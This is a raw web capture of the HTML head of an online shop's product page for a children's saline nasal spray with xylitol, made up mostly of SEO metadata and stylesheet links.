

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/
body_size: 60852
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kid&#039;s Saline Nasal Spray with Xylitol - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kid&#039;s Saline Nasal Spray with Xylitol - GoVeg360" />
	<meta property="og:description" content="Xlear &#8211; Kid&#8217;s Saline Nasal Spray with Xylitol &#8211; 0.75 oz. (22 ml) Xlear Kid&#8217;s Saline Nasal Spray With Xylitol" />
	<meta property="og:url" content="https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta property="article:modified_time" content="2022-08-30T13:03:46+00:00" />
	<meta property="og:image" content="http://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg" />
	<meta property="og:image:width" content="886" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/","url":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/","name":"Kid's Saline Nasal Spray with Xylitol - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/#primaryimage"},"image":{"@id":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg","datePublished":"2022-08-30T12:43:42+00:00","dateModified":"2022-08-30T13:03:46+00:00","breadcrumb":{"@id":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg","width":886,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://goveg360.com/shop/"},{"@type":"ListItem","position":3,"name":"Kid&#8217;s Saline Nasal Spray with Xylitol"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Kid&#8217;s Saline Nasal Spray with Xylitol Comments Feed" href="https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goveg360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoveg360.com%2Fproduct%2Fkids-saline-nasal-spray-with-xylitol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goveg360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoveg360.com%2Fproduct%2Fkids-saline-nasal-spray-with-xylitol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
